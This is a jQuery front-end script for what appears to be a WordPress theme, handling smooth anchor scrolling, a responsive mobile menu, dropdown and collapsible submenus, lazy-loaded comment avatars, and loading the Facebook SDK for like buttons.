jQuery(document).ready(function($) {
 // scroll handler
  var scrollToAnchor = function( id, event ) {
    // grab the element to scroll to based on the name
    var elem = $("a[name='"+ id +"']");
    // if that didn't work, look for an element with our ID
    if ( typeof( elem.offset() ) === "undefined" ) {
      elem = $("#"+id);
    }
    // if the destination element exists
    if ( typeof( elem.offset() ) !== "undefined" ) {
      // cancel default event propagation
      event.preventDefault();

      // do the scroll
      // also hide mobile menu
      var scroll_to = elem.offset().top;
      $('html, body').removeClass('mobile-menu-active').animate({
              scrollTop: scroll_to
      }, 600, 'swing', function() { if (scroll_to > 46) window.location.hash = id; } );
    }
  };
  // bind to click event
  $("a").click(function( event ) {
    // only do this if it's an anchor link
    var href = $(this).attr("href");
    if ( href && href.match("#") && href !== '#' ) {
      // scroll to the location
      var parts = href.split('#'),
        url = parts[0],
        target = parts[1];
      if ((!url || url == window.location.href.split('#')[0]) && target)
        scrollToAnchor( target, event );
    }
  });
});

/*----------------------------------------------------
/* Responsive Navigation
/*--------------------------------------------------*/
if (mts_customscript.responsive && mts_customscript.nav_menu != 'none') {
    jQuery(document).ready(function($){
        $('#primary-navigation').append('<div id="mobile-menu-overlay" />');
        // merge if two menus exist
        if (mts_customscript.nav_menu == 'both' && !$('.navigation.mobile-only').length) {
            $('.navigation').not('.mobile-menu-wrapper').find('.menu').clone().appendTo('.mobile-menu-wrapper').hide();
        }
    
        $('.toggle-mobile-menu').click(function(e) {
            e.preventDefault();
            e.stopPropagation();
            $('body').toggleClass('mobile-menu-active');


            if ( $('body').hasClass('mobile-menu-active') ) {
                if ( $(document).height() > $(window).height() ) {
                    var scrollTop = ( $('html').scrollTop() ) ? $('html').scrollTop() : $('body').scrollTop();
                    $('html').addClass('noscroll').css( 'top', -scrollTop );
                }
                $('#mobile-menu-overlay').fadeIn();
            } else {
                var scrollTop = parseInt( $('html').css('top') );
                $('html').removeClass('noscroll');
                $('html,body').scrollTop( -scrollTop );
                $('#mobile-menu-overlay').fadeOut();
            }
        });
    }).on('click', function(event) {

        var $target = jQuery(event.target);
        if ( ( $target.hasClass("fa") && $target.parent().hasClass("toggle-caret") ) ||  $target.hasClass("toggle-caret") ) {// allow clicking on menu toggles
            return;
        }
        jQuery('body').removeClass('mobile-menu-active');
        jQuery('html').removeClass('noscroll');
        jQuery('#mobile-menu-overlay').fadeOut();
    });


}

/*----------------------------------------------------
/*  Dropdown menu
/* ------------------------------------------------- */
jQuery(document).ready(function($) {
    
    function mtsDropdownMenu() {
        var wWidth = $(window).width();
        if(wWidth > 865) {
            $('.navigation ul.sub-menu, .navigation ul.children').hide();
            var timer;
            var delay = 100;
            $('.navigation li').hover( 
              function() {
                var $this = $(this);
                timer = setTimeout(function() {
                    $this.children('ul.sub-menu, ul.children').slideDown('fast');
                }, delay);
                
              },
              function() {
                $(this).children('ul.sub-menu, ul.children').hide();
                clearTimeout(timer);
              }
            );
        } else {
            $('.navigation li').unbind('hover');
            $('.navigation li.active > ul.sub-menu, .navigation li.active > ul.children').show();
        }
    }

    mtsDropdownMenu();

    $(window).resize(function() {
        mtsDropdownMenu();
    });
});

/*---------------------------------------------------
/*  Vertical menus toggles
/* -------------------------------------------------*/
jQuery(document).ready(function($) {

    $('.widget_nav_menu, .navigation .menu').addClass('toggle-menu');
    $('.toggle-menu ul.sub-menu, .toggle-menu ul.children').addClass('toggle-submenu');
    $('.toggle-menu ul.sub-menu').parent().addClass('toggle-menu-item-parent');

    $('.toggle-menu .toggle-menu-item-parent').append('<span class="toggle-caret"><i class="fa fa-plus"></i></span>');

    $('.toggle-caret').click(function(e) {
        e.preventDefault();
        $(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast');
    });
});

/*----------------------------------------------------
/* Lazy load avatars
/*---------------------------------------------------*/
jQuery(document).ready(function($){
    var lazyloadAvatar = function(){
        $('.comment-author .avatar').each(function(){
            var distanceToTop = $(this).offset().top;
            var scroll = $(window).scrollTop();
            var windowHeight = $(window).height();
            var isVisible = distanceToTop - scroll < windowHeight;
            if( isVisible ){
                var hashedUrl = $(this).attr('data-src');
                if ( hashedUrl ) {
                    $(this).attr('src',hashedUrl).removeClass('loading');
                }
            }
        });
    };
    if ( $('.comment-author .avatar').length > 0 ) {
        $('.comment-author .avatar').each(function(i,el){
            $(el).attr('data-src', el.src).removeAttr('src').addClass('loading');
        });
        $(function(){
            $(window).scroll(function(){
                lazyloadAvatar();
            });
        });
        lazyloadAvatar();
    }
});

/*----------------------------------------------------
/* Social button scripts
/*---------------------------------------------------*/
jQuery(document).ready(function($){
    (function(d, s) {
      var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.src = url; js.id = id;
        fjs.parentNode.insertBefore(js, fjs);
      };
    jQuery('.facebook_like').exists(function() {
      load('//connect.facebook.net/en_US/all.js#xfbml=1&version=v2.3', 'fbjssdk');
    });
    }(document, 'script'));
});